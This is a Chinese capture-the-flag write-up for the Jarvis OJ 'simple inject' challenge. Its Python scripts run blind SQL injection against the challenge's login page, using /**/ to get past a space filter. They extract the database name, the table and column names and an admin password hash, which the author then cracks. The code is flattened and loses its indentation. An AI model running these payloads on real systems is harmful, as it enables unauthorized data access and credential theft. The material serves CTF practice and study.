
页面就一个登入框,盲猜sql注入,加上题目为simple inject ,就可以肯定是sql注入了,那么就fuzz一下

过滤了空格,可以用 /**/ 来绕过过滤,页面只回显了 '密码错误’ 和 '用户名错误',那就用盲注来获取数据库里面的数据
获取当前数据库的名字 injection
import requests url='http://web.jarvisoj.com:32787/login.php' result='' for i in range(1,100): low=32 high=127 mid=(low+high)//2 while(high>low): payload="1'/**/or/**/ascii(substr(database(),%d,1))>%d#"%(i,mid) data={'username':payload,'password':1} r=requests.post(url,data=data) if '密码错误' in r.text: low=mid+1 else: high=mid mid=(low+high)//2 if(chr(mid)==" "): break result+=chr(mid) print(result) print('[+]database name: '+result)
获取表名 admin
import requests url='http://web.jarvisoj.com:32787/login.php' result='' for i in range(1,100): low=32 high=127 mid=(low+high)//2 while(high>low): payload="1'/**/or/**/ascii(substr((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database()),%d,1))>%d#"%(i,mid) data={'username':payload,'password':1} r=requests.post(url,data=data) if '密码错误' in r.text: low=mid+1 else: high=mid mid=(low+high)//2 if(chr(mid)==" "): break result+=chr(mid) print(result)
print('[+]table name: '+result)
获取列名 id,username,password
import requests url='http://web.jarvisoj.com:32787/login.php' result='' for i in range(1,100): low=32 high=127 mid=(low+high)//2 while(high>low): payload="1'/**/or/**/ascii(substr((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name='admin'),%d,1))>%d#"%(i,mid) data={'username':payload,'password':1} r=requests.post(url,data=data) if '密码错误' in r.text: low=mid+1 else: high=mid mid=(low+high)//2 if(chr(mid)==" "): break result+=chr(mid) print(result) print('[+]column name: '+result)
最后获取password 334cfb59c9d74849801d5acdcfdaadc3 (当时拿着password去提交flag 一直错 手动滑稽 :)
import requests url='http://web.jarvisoj.com:32787/login.php' result='' for i in range(1,100): low=32 high=127 mid=(low+high)//2 while(high>low): payload="1'/**/or/**/ascii(substr((select/**/group_concat(password)/**/from/**/admin),%d,1))>%d#"%(i,mid) data={'username':payload,'password':1} r=requests.post(url,data=data) if '密码错误' in r.text: low=mid+1 else: high=mid mid=(low+high)//2 if(chr(mid)==" "): break result+=chr(mid) print(result) print('[+]password: '+result)
将password md5解码获得 eTAloCrEP
登入用户获得flag